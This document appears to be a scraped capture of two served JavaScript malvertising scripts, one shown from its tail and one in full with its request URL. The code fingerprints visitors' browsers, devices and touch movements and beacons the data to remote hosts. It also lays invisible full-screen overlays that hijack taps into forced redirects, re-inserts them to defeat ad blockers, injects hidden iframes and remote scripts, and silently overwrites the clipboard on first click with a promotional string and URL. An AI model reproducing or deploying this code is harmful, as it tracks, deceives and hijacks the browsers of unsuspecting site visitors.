    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173121","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38750&adsid=6043777&zoneid=173121&uid=16892&adtplid=1001&plantype=cpv","a_2":"https:\/\/BcBBD.errwavrrer.live:9896\/c.php?s=JnpvbmVpZD0xNzMxMjEmc2l0ZWlkPSZ1aWQ9MTY4OTImYWRzaWQ9NjA0Mzc3NyZwbGFuaWQ9Mzg3NTAmcGxhbnR5cGU9Y3B2JnVybD1odHRwcyUzQSUyRiUyRnZoc3dmMy50b3AmdnRpbWU9MjAyNi0wMS0yMSAxMzo1MzoxOCZpcD0zLjEzNS4yMDYuMw==;c9766ef246c64dee437124bd3281cbed;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/erft\/1.gif","a_4":"6043777","a_5":"38750","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":true,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcbf.awrwferser.live:8891/vh4/173120
body_size: 5948
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173120","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38751&adsid=6043782&zoneid=173120&uid=16892&adtplid=19&plantype=cpv","a_2":"https:\/\/BcBBD.errwavrrer.live:9896\/c.php?s=JnpvbmVpZD0xNzMxMjAmc2l0ZWlkPSZ1aWQ9MTY4OTImYWRzaWQ9NjA0Mzc4MiZwbGFuaWQ9Mzg3NTEmcGxhbnR5cGU9Y3B2JnVybD1odHRwcyUzQSUyRiUyRnZoc3dmMy50b3AmdnRpbWU9MjAyNi0wMS0yMSAxMzo1MzoxOCZpcD0zLjEzNS4yMDYuMw==;1986e107e58c1cec5b5fdf25483f59ab;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/erft\/1.gif","a_4":"6043782","a_5":"38751","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();